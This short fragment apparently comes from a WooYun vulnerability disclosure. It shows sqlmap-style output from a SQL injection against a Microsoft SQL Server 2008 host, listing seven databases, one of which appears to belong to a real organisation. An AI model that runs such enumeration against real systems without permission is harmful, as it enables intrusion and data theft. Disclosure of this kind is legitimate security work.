 back-end DBMS: Microsoft SQL Server 2008
[16:23:32] [INFO] fetching database names
[16:23:32] [INFO] the SQL query used returns 7 entries
[16:23:32] [INFO] retrieved: JGSTEEL_EIP
[16:23:32] [INFO] retrieved: master
[16:23:33] [INFO] retrieved: model
[16:23:33] [INFO] retrieved: msdb
[16:23:33] [INFO] retrieved: ReportServer
[16:23:33] [INFO] retrieved: ReportServerTempDB
[16:23:33] [INFO] retrieved: tempdb
available databases [7]:
[*] JGSTEEL_EIP
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org